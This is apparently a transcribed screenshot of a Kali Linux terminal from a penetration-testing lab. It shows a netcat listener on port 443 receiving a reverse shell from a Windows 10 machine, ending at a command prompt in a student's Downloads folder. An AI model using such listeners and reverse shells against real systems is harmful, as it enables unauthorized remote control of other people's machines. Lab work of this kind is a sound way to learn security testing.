 kali@kali: ~
kali@kali: ~ 80x24
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.119.195] from (UNKNOWN) [192.168.195.10] 49742
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\student\Downloads>